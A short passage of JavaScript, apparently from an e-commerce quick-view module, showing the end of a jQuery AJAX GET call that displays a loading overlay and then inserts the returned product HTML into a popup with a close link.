			type		: 'get',
			beforeSend	: function() {
				$('#quickview-bg-block').show();
				$('.quickview-load-img').show();
			},
			success		: function(json) {
				if(json['success'] == true) {
					$('.quickview-load-img').hide();
					$('#quickview-content').html(json['html']);
					ocquickview.appendCloseFrameLink();
					$('#quickview-content').show();
				}
			}
		});
	}
};
//]]>
